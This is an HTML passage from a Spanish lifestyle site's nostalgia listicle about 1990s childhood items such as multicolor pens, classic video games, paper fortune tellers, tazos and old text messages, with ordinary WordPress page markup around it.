<img decoding="async" src="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_5.jpe" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_5"/>
</picture>
</h2>
<p>Seguro que muchos hemos intentado bajar todos los colores a la vez. Eran realmente prácticos.</p>
<h2><span style="color: #800000;">Los mejores videojuegos de la historia</span></h2>
<h2><picture decoding="async">
<source type="image/webp" srcset="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_6.jpe.webp"/>
<img decoding="async" src="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_6.jpe" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_6"/>
</picture>
</h2>
<p>Sonic, Street Fighter 2, Mario Kart… los mejores.</p>
<h2><span style="color: #800000;">Juegos manuales</span></h2>
<h2><picture decoding="async">
<source type="image/webp" srcset="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_7.jpe.webp"/>
<img decoding="async" src="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_7.jpe" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_7"/>
</picture>
</h2>
<p>Podías pasarte horas jugando por ejemplo a un comecocos de papel.</p>
<h2><span style="color: #800000;">Los tazos</span></h2>
<h2><picture decoding="async">
<source type="image/webp" srcset="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_8.jpe.webp"/>
<img decoding="async" src="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_8.jpe" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_8"/>
</picture>
</h2>
<p>Colecciones como Looney Tunes, Pokémon, Los Simpson…</p>
<h2><span style="color: #800000;">Los antiguos mensajes de texto</span></h2>
<h2><picture decoding="async">
<source type="image/webp" srcset="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_9.jpe.webp"/>
<img decoding="async" src="http://www.hombremoderno.es/wp-content/files/2016/03/9-cosas-que-solo-entenderas-si-naciste-en-los-90s_9.jpe" alt="9-cosas-que-solo-entenderas-si-naciste-en-los-90s_9"/>
</picture>
</h2>
<p>Y cuidado que no te pillaran en clase.</p>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-6972fb42066c6">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-6972fb42066c6',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div><span id="wordads-inline-marker" style="display: none;"></span>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-13256c85c8c67b1ca4d657cc13a7c782" id="hombr-13256c85c8c67b1ca4d657cc13a7c782"></div>        </div>

        <footer>
            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/cosas-objetos-anos-90/2/" class="post-page-numbers"><div>2</div></a><a href="https://www.hombremoderno.es/cosas-objetos-anos-90/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/anos-90/">años 90</a></li><li><a href="https://www.hombremoderno.es/tag/fotos/">Fotos</a></li><li><a href="https://www.hombremoderno.es/tag/modas/">modas</a></li><li><a href="https://www.hombremoderno.es/tag/nostalgia/">nostalgia</a></li><li><a href="https://www.hombremoderno.es/tag/objetos-anos-90/">objetos años 90</a></li><li><a href="https://www.hombremoderno.es/tag/tecnologia-2/">tecnologia</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/cosas-objetos-anos-90/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cosas+que+s%C3%B3lo+conocer%C3%A1s+si+eres+de+los+a%C3%B1os+90&url=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/cosas-objetos-anos-90/&amp;media=https://www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg&description=Cosas+que+s%C3%B3lo+conocer%C3%A1s+si+eres+de+los+a%C3%B1os+90" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cosas+que+s%C3%B3lo+conocer%C3%A1s+si+eres+de+los+a%C3%B1os+90 %0A%0A https://www.hombremoderno.es/cosas-objetos-anos-90/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/ricos-mal-gastar-dinero/">[TOP] Personas ricas que ya no saben cómo gastar su dinero</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/errores-entrenar-gym/">20 errores que cometes al entrenar en el gym</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2016-04-03T10:52:27+01:00"><meta itemprop="dateModified" content="2018-06-04T09:43:39+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/cosas-objetos-anos-90/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/cosas-objetos-anos-90/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="Cosas que sólo conocerás si eres de los años 90"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/03/gravador-antigo-philips-n2233_MLB-F-2803321788_062012.jpg?fit=1024%2C768&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="768"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":590807,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "158";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "53";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/realizan-el-primer-transplante-de-pene-completo-de-la-historia-el1/" rel="bookmark" class="td-image-wrap " title="Realizan el primer transplante de pene completo de la historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Realizan el primer transplante de pene completo de la historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/transplante-pene.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/realizan-el-primer-transplante-de-pene-completo-de-la-historia-el1/" rel="bookmark" title="Realizan el primer transplante de pene completo de la historia">Realizan el primer transplante de pene completo de la historia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/publicidad-condones-creativa-2018/" rel="bookmark" class="td-image-wrap " title="La publicidad de condones más creativa (2018)" ><img class="entry-thumb" src="[data-uri]" alt="marketing condon" title="La publicidad de condones más creativa (2018)" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/con-condon-o-sin-condon-img.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/publicidad-condones-creativa-2018/" rel="bookmark" title="La publicidad de condones más creativa (2018)">La publicidad de condones más creativa (2018)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/cosas-objetos-anos-90/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=590807&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=435cde05bd&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=ba61195e53290655f2b0417a9a8458a591dad31e#parent=https%3A%2F%2Fwww.hombremoderno.es%2Fcosas-objetos-anos-90%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
